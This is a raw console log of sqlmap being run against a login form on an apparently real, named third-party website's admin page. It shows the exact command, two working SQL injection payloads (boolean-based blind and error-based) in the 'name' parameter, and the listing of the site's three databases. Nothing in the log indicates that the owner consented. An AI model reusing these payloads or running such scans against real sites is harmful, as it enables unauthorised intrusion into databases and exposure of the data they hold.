 Sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://dellcity.dell-brand.com/admin/chc.php" --data "cs=%e5%8f%96%20%e6%b6%88&name=123
&password=g00dPa%24%24w0rD&Submit=%e7%99%bb%20%e5%bd%95" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:57:36
[17:57:37] [INFO] resuming back-end DBMS 'mysql'
[17:57:37] [INFO] testing connection to the target URL
[17:57:38] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: name
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: cs=%e5%8f%96 %e6%b6%88&name=-5205' OR (2519=2519)#&password=g00dPa$$w0rD&Submit=%e7%99%bb %e5%bd%95
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: cs=%e5%8f%96 %e6%b6%88&name=123' AND (SELECT 7565 FROM(SELECT COUNT(*),CONCAT(0x716c797471,(SELECT (CASE WH
EN (7565=7565) THEN 1 ELSE 0 END)),0x7175786171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
AND 'dkNN'='dkNN&password=g00dPa$$w0rD&Submit=%e7%99%bb %e5%bd%95
---
[17:57:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[17:57:38] [INFO] fetching database names
[17:57:38] [INFO] the SQL query used returns 3 entries
[17:57:38] [INFO] resumed: information_schema
[17:57:38] [INFO] resumed: dellcity
[17:57:38] [INFO] resumed: dellcity_bbs
available databases [3]:
[*] dellcity
[*] dellcity_bbs
[*] information_schema
[17:57:38] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\output\dellcity.dell-brand.com'
[*] shutting down at 17:57:38
C:\Python27\sqlmap>_